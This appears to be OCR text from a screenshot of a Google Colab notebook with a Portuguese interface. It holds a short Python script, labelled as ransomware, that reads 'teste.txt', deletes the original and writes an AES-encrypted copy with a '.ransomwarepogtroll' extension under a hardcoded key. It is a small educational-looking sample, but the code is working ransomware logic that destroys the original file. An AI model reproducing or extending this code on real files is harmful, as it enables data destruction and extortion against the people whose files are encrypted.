 Arquivo Editar Ver Inserir Ambiente de execução Ferramentas Ajuda Não é possível salvar as alterações
Arquivos
+ Código + Texto Copiar para o Drive
Encrypter
..
{x}
sample_data
teste.txt.ransomwarepogtroll
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwarepogtroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()